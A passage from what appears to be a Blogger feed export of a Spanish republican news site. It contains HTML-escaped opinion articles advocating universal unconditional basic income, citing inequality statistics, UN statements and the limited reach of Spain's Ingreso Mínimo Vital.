Ernest Lluch aprobó en los años 80 del siglo pasado la reforma\n de la sanidad pública en el Reino de España ya intuyó que era mucho más\n efectiva la universalización de la misma (aunque la recibieran también \nlos ricos) que no la segmentación y condicionamiento en el acceso. Y \nesto nos convirtió (con sus sombras) en uno de los mejores y más \naccesibles sistemas sanitarios del mundo. Y en general, aquello que se \nhace universal (como los discutibles 20 céntimos de la gasolina o la \ngratuidad o reducción del coste del transporte público), no tiene \nproblemas de acceso.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Por qué no repetir esta experiencia de universalización con este \npilar del estado del bienestar, ahora que ya se constata que incluso el \n34% de las personas pobres en este país trabajan?\u003Ca href=\"https:\/\/sinpermiso.info\/textos\/la-renta-basica-receta-magica-o-cortar-el-nudo-gordiano#_ftn1\"\u003E[1]\u003C\/a\u003E\n ¿Por qué no podemos derrocar de una vez la industria de la pobreza \nendémica, de la que viven entidades civiles y religiosas, un montón de \nfuncionarios de las diversas administraciones y también académicos y \nhasta consultoras que analizan sesudamente y asesoran en cómo mejorar lo\n manifiesta y empíricamente irresoluble?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESe nos acusa, entre otras atrocidades, a los defensores de la renta \nbásica de ser una especie de aprendices de mago o de suministradores de \nbálsamos de fierabrás ante la pobreza, porque no es posible que una \npropuesta tan simple (que no barata, admitámoslo) como la \nuniversalización de un ingreso básico sea la solución a buena parte de \nlos problemas de no acceso, de desincentivos perversos, estigmatización,\n y otras archidemostradas carencias de los sistemas de ayudas \ncondicionadas y ahora, aun peor para los más vulnerables, digitalizadas.\n Más bien diría que la renta básica es la espada de Alejandro Magno \ncortando el nudo gordiano, o el tanto monta, monta tanto, de Fernando el\n Católico o el gato negro o blanco que caza ratones del proverbio chino.\n Cortemos con la complejidad del sistema de ayudas que convierte en una \nmontaña inaccesible para mucha gente el acceso a las ayudas y por tanto a\n un mínimo de bienestar porque de seguir como estamos, probando y \nprobando nuevas aproximaciones nunca lo conseguiremos.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESi acaso solo redoblemos esfuerzos en asegurar la universalización: \nen conseguir que todo el mundo la cobre, ya seas un sinhogar o un \nexcluido financiero sin cuenta bancaria. Si se puede pagar, creo que ya \nestá fuera de toda discusión viendo como el gobierno del Reino se ha \nendeudado en más de 250.000 millones de euros en los últimos años o como\n presenta presupuestos con holguras de 10.000 millones arriba o abajo \n“por si acaso”. Y complementariamente hagamos políticas de vivienda de \nverdad, pues el acceso a la vivienda se ha convertido en el primer \ngenerador de exclusión social en las zonas más pobladas.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EY para los que todavía tengan miedo del efecto llamada -“el Reino \ninvadido por todos los pobres del mundo”- empecemos ya una campaña por \nuna renta básica mundial. Les aseguro que el coste de que los países \nricos financien una RB a los pobres sería mucho menor que el sistema \nactual y sus consecuencias (el expolio colonial-imperialista que no \ncesa, las guerras, la explosión demográfica en África, la inmigración \ndescontrolada por motivos políticos, económicos y ambientales, pero con \nenormes y crecientes gastos de control de la misma por parte del Norte, \nlas remesas de inmigrantes mucho más importantes que la ayuda oficial al\n desarrollo, etc…).\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlguien decía que la izquierda se había quedado sin ideas ni \nsoluciones frente al populismo de la extrema derecha. Prueben con la \nrenta básica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/sinpermiso.info\/textos\/la-renta-basica-receta-magica-o-cortar-el-nudo-gordiano#_ftnref1\"\u003E[1]\u003C\/a\u003E Frente al 22% de los parados o el 12% de los jubilados. \u003Ca href=\"https:\/\/www.eapn.es\/estadodepobreza\/ARCHIVO\/documentos\/informe-AROPE-2022-dianas-de-la-pobreza.pdf\"\u003Eeapn.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.redrentabasica.org\/rb\/la-renta-basica-receta-magica-o-cortar-el-nudo-gordiano\/\"\u003Eredrentabasica.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6817586936798973055\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6817586936798973055?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6817586936798973055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6817586936798973055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/10\/la-renta-basica-receta-magica-o-cortar.html","title":"La renta básica: receta mágica o cortar el nudo gordiano"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1pknhzTVczK5s3472oRyGtNqvXwfdt6gupfXp0a165P8_hMPQcvuWi5-qpEJwNRtcFpvVp5HKsRbqqeSTL9tRvD-UamBLKl3FejucgyTyvK-ViWPfHxw3dlIhQkyzxaDqEPOVvAkZp8PZkGfTuywFdm9kHqIQC4RFJG6rnVnjs-r66fwJFqQeychCw\/s72-c\/max-ernst-elephant-celebes-1921-oil-canvas-1254-x-1079-cm-tate-gallery-london.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2159797819531403856"},"published":{"$t":"2022-07-13T11:00:00.016+02:00"},"updated":{"$t":"2022-07-13T11:00:00.208+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" La necesidad de la renta básica incondicional"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyegpytQuEfLY1_Ck7uvOKsx94BYwv40YVbDlCR5SRzIVkeDY4Z4Kuz1AATlPekDtuX7s7uPz9FfKBZOWPDnULweMNAmxML2c7pOs8aaEOtPudPhIqgCIyH8sskN0DxQbI4NiWuJkgYoDdHkK20v-N8m-HHpfmslaQCkCr9o9y0_OzFI7NDQmsT9tKUA\/s960\/Captura%20de%20Pantalla%202022-07-13%20a%20las%202.49.09.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"960\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyegpytQuEfLY1_Ck7uvOKsx94BYwv40YVbDlCR5SRzIVkeDY4Z4Kuz1AATlPekDtuX7s7uPz9FfKBZOWPDnULweMNAmxML2c7pOs8aaEOtPudPhIqgCIyH8sskN0DxQbI4NiWuJkgYoDdHkK20v-N8m-HHpfmslaQCkCr9o9y0_OzFI7NDQmsT9tKUA\/w400-h234\/Captura%20de%20Pantalla%202022-07-13%20a%20las%202.49.09.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cblockquote\u003E La enorme desigualdad mundial lleva a una flagrante violación de los derechos humanos\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa necesidad de la renta básica incondicional\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EÁngel Elías\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"origin_line\"\u003E\n\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESegún ha sido denunciado en la \u003Ca href=\"https:\/\/wid.world\/document\/second-world-inequality-conference-program-v3\/\"\u003ESegunda Conferencia Mundial sobre la Desigualda\u003C\/a\u003Ed,\n celebrada en París los días 7 y 8 de diciembre de 2021, el 10% más rico\n de la población mundial recibe actualmente el 52% de los ingresos \nmundiales, mientras que la mitad más pobre de la población gana el 8,5%.\n En promedio, una persona del 10% superior de la distribución mundial \ndel ingreso gana 87.200 € por año, mientras que una persona de la mitad \nmás pobre de la distribución mundial del ingreso gana 2.800 € por año. \nLas desigualdades mundiales de riqueza son incluso más pronunciadas que \nlas desigualdades de ingresos. La mitad más pobre de la población \nmundial apenas tiene riqueza, posee solo el 2% del total. En contraste, \nel 10% más rico de la población mundial posee el 76% de toda la riqueza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta situación desconoce el derecho de toda persona “\u003Cem\u003Ea un nivel \nde vida adecuado para sí y su familia, incluso alimentación, vestido y \nvivienda adecuados, y a una mejora continua de las condiciones de \nexistencia\u003C\/em\u003E”, que aparece en el art. 11.1 del Pacto Internacional de\n los Derechos Económicos, Sociales y Culturales de Naciones Unidas de \n1966 (PIDESC), que reitera y desarrolla derechos ya establecidos en la \nDeclaración Universal de Derechos Humanos de Naciones Unidas de 1948. Es\n fundamental tener en cuenta que conforme al artículo 2.1 del PIDESC: “\u003Cem\u003ECada\n uno de los Estados Partes en el presente Pacto se compromete a adoptar \nmedidas, tan­to por separado como mediante la asistencia y la \ncooperación inter­nacionales, especialmente económicas y técnicas, hasta\n el máximo de los recursos de que disponga, para lograr progresivamente,\n por todos los medios apropiados, inclusive en particular la adopción de\n medidas legislativas, la plena efectividad de los derechos aquí \nre­conocidos\u003C\/em\u003E.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUna de las obligaciones de los Estados que han ratificado el PIDESC \nes la realización de Informes nacionales periódicos sobre el \ncumplimiento de ese Tratado, que tras ser objeto de estudio por el \nComité de dicho Pacto, dan lugar a Observaciones finales del mismo sobre\n cada país, donde realiza Recomendaciones que contribuyen a un futuro \nmejor cumplimiento. Es muy importante que las recomendaciones contenidas\n en estas Observaciones finales se conozcan en todos los niveles de la \nsociedad, de manera que se conviertan en un acicate para avanzar en su \ncumplimiento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn los inicios del año 2020 llega la pandemia de la Covid-19 y se \nfrena el cumplimiento de los objetivos de desarrollo sostenible de la \nAgenda de Naciones Unidas 2030, en lo sucesivo ODS, agudizándose \nsituaciones de pobreza y de enorme desigualdad, que llevan a la muerte a\n muchas personas y al empobrecimiento a millones, incluyendo la \nbancarrota de muchos estados. Así, \u003Ca href=\"https:\/\/www.un.org\/sites\/un2.un.org\/files\/un_comprehensive_response_to_covid19_spanish.pdf\"\u003ENaciones Unidas dijo\u003C\/a\u003E que: “\u003Cem\u003Eha\n provocado la recesión más profunda que ha sufrido el mundo en casi un \nsiglo y ha llevado a la pobreza extrema a entre unos 70 a 100 millones \nde personas…\/… Hasta el 11 de septiembre, la pandemia ha afectado a \ntodos los países: el número de casos ha llegado a los 27 millones y han \nfallecido más de 900.000 personas.\u003C\/em\u003E”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EFrente a la pandemia y la desenfrenada depresión económica, \u003C\/strong\u003E\u003Cstrong\u003Ela\n subsecretaria general de las Naciones Unidas y directora regional del \nPrograma de las Naciones Unidas para el Desarrollo en Asia y el \nPacífico,\u003C\/strong\u003E \u003Ca href=\"https:\/\/news.un.org\/es\/story\/2020\/07\/1477601\"\u003EK. Wignaraja, afirmó\u003C\/a\u003E en 2020 que\u003Cstrong\u003E: \u003C\/strong\u003E“\u003Cem\u003EHa\n llegado el momento de incorporar un nuevo elemento al conjunto de \nmedidas políticas que los Gobiernos están adoptando. Un factor conocido \nde sobra, pero al que hemos olvidado por completo: La RBI, un mecanismo \nnecesario como parte del paquete de medidas económicas que nos ayudará a\n salir de este abismo\u003C\/em\u003E.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/unric.org\/es\/discurso-del-secretario-general-con-motivo-del-dia-internacional-de-nelson-mandela\/\"\u003ELa misma idea fue confirmada\u003C\/a\u003E\n ese año por el Secretario General de Naciones Unidas A. Guterres, en el\n Discurso con motivo del día internacional de Nelson Mandela: “\u003Cem\u003EUn \nmundo cambiante requiere una nueva generación de políticas de protección\n social con nuevas redes de seguridad que incluyan la cobertura \nsanitaria universal y la posibilidad de un ingreso básico universal.\u003C\/em\u003E”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA su vez, es reiterado el posicionamiento del Papa Francisco, primero en su libro \u003Cem\u003ESoñemos Juntos. El camino a un futuro mejor\u003C\/em\u003E (2020) y, posteriormente, en octubre de 2021, en su \u003Ca href=\"https:\/\/youtu.be\/HmyroLCOHN4\"\u003Ealocución ante el 4º Encuentro de movimientos populares\u003C\/a\u003E, donde plantea la urgente necesidad de un ingreso universal ciudadano, así como el reparto del tiempo de trabajo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESi nos fijamos en España, según el \u003Ca href=\"https:\/\/www.ine.es\/jaxiT3\/Datos.htm?t=10010\"\u003EInstituto Nacional de Estadística\u003C\/a\u003E\n se ha producido un incremento de la tasa de personas en riesgo de \npobreza y exclusión social del 25,3% de la población en 2019 al 26,4% en\n 2020, superando los 12 millones de personas. Por otro lado, \u003Ca href=\"https:\/\/www.eapn.es\/ARCHIVO\/documentos\/noticias\/1631256170_informe-paisaje-abandono-eapn_vf.pdf\"\u003Ecomo indican J.C. Llano y D. Quiroga\u003C\/a\u003E\n la pobreza severa llega al 9,5% de los hogares, unos 4,5 millones de \npersonas. Para hacer frente a esta situación el gobierno español aprueba\n a finales de mayo de 2020 el Ingreso Mínimo Vital (IMV), que es una \nrenta condicionada al cumplimiento de diversos requisitos, que ha \ndemostrado muy poca eficacia. Así, \u003Ca href=\"https:\/\/www.eapn.es\/ARCHIVO\/documentos\/documentos\/1636615603_eapninforme-imv_20211110_3.pdf\"\u003Ecomo denuncia European Anti-Poverty Network-España\u003C\/a\u003E\n los datos oficiales de tramitación del IMV de septiembre de 2021 \nmuestran que, de 1.453.652 solicitudes presentadas tan sólo se han \nconcedido 336.933 prestaciones, lo que supone un 25,4% de los \nexpedientes válidos y que, \u003Ca href=\"https:\/\/hogarsi.org\/wp-content\/uploads\/2021\/12\/ingreso-minimo-vital-imv-sinhogarismo.pdf\"\u003Ecomo indica Fundación Hogar Si\u003C\/a\u003E, ha llegado a menos de un tercio de las personas en situación de sinhogarismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas rentas mínimas condicionadas son ineficaces para eliminar la pobreza\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa doctrina, entre otros muchos \u003Ca href=\"https:\/\/www.ehu.eus\/documents\/6902252\/12067417\/Tesis_VF.pdf\/86fcc685-fb15-4a90-cf6c-0cb159f85a38?t=1638178417280\"\u003EJ. Bollain\u003C\/a\u003E,\n después de analizar muchas experiencias de programas de rentas mínimas y\n condicionadas, que se han venido implementando tanto en España como en \nel resto del mundo, especialmente en Europa, ha puesto de manifiesto, al\n menos, cinco grandes limitaciones de los mismos para paliar las \nsituaciones de pobreza como  son: restricciones presupuestarias, \ncobertura insuficiente, estigmatización de las personas beneficiarias, \ncostes de administración y trampa de la pobreza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESin embargo, a diferencia de las rentas mínimas condicionadas, la \nRenta Básica Incondicional (RBI) supera aquellas limitaciones gracias a \nlos principios de universalidad, incondicionalidad y acumulabilidad de \nrentas. Pero, como \u003Ca href=\"https:\/\/doi.org\/10.1387\/lan-harremanak.22808\"\u003Elo he manifestado en otras ocasiones\u003C\/a\u003E,\n además de ser eficaz para paliar situaciones de pobreza, es un \ninstrumento preventivo, que al dar a todas las personas una cantidad \nequivalente al umbral de la pobreza, evita su aparición y permite \nincrementar el grado de autonomía y libertad real de la ciudadanía, \nempoderándola en las elecciones laborales, de formación y de proyectos \nde vida, favoreciendo el emprendimiento de proyectos colaborativos y \ncreando una sociedad más cohesionada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdemás, la RBI supone en sí misma un reparto de la riqueza, por lo \nque directamente permite disminuir las enormes desigualdades \ncontemporáneas de ingresos y riqueza. A su vez, es un instrumento que, \nmejor que ningún otro, permite el avance en el cumplimiento de los 17 \nODS 2030, de Naciones Unidas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa fiscalidad debe permitir que la Renta Básica Incondicional esté en los presupuestos\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComo indica el Informe Ejecutivo de la \u003Ca href=\"https:\/\/wid.world\/document\/second-world-inequality-conference-program-v3\/\"\u003ESegunda Conferencia Mundial sobre la Desigualda\u003C\/a\u003Ed,\n durante los últimos 40 años, los países se han vuelto \nsignificativamente más ricos, pero sus gobiernos se han vuelto mucho más\n pobres. La participación de la riqueza en manos de los actores públicos\n es cercana a cero o negativa en los países ricos, lo que significa que \nla totalidad de la riqueza está en manos privadas. Esta tendencia se ha \nvisto magnificada por la crisis de la Covid-19, durante la cual los \ngobiernos tomaron prestado el equivalente al 10-20% del PIB, \nesencialmente del sector privado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp 